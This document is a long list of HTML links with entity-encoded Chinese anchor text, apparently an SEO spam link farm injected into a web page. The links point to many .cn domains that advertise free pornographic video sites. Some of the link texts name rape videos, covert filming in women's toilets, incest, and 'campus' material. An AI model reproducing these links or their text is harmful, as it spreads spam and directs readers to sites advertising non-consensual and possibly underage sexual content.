<a href="http://kh28.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://etv2.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://milanworld.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tquv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://centang.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csi88.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://kejidog.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://bug10.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjxh.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://qn321.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://66hunqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://guancou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mweq.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xncs8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://njbgsb.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://seohttp.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juxrc.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mywff.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4376.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesalf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luenou.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://99xyg.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://dakongji.com.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://webfresh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://55ab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://758ss.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://vrooms.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://jdjx168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://iblah.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://gcub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://323r.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://quikpcb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://mzgem.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://bitepro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://0772edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://koupei.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://jc92.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mongai.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://enuka.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://rikazetour.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it088.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://digy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xilive.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://post5.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://czyirui.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://zoocchini.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://navhub.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56dn.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://gods2.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ultc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://mweq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://post5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://aboto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://haonongji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://w105.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mywff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://euygnaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://ar120.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://sangxie.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysygm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://webugame.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://love920.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://cnnll.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joke114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dqjrxl.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://topbus.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://lns41.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h8443.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://milanv.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjljwy.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwer.cn" target="_blank">18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smartweather.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://windshine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://v031.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kunbie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://purplewind.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://phry.net.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sybsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://milanv.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://26sese.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
